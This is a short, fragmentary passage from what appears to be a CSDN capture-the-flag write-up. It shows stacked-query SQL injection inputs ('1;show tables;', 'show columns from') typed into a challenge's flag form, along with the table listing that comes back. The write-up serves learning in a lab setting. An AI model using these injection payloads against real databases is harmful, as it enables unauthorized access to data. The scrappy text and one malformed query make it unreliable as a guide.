 1;show tables;
Give me your flag, I will tell you if the flag is right.
1;show tables; 提交查询
CSDN @阿勉要睡觉
Give me your flag, I will tell you if the flag is right.
提交查询
Array ( [0] => 1 ) Array ( [0] => Flag )
CSDN @阿勉要睡觉
4、爆字段
1 1;show columns from 1;
2 1;show * from 1;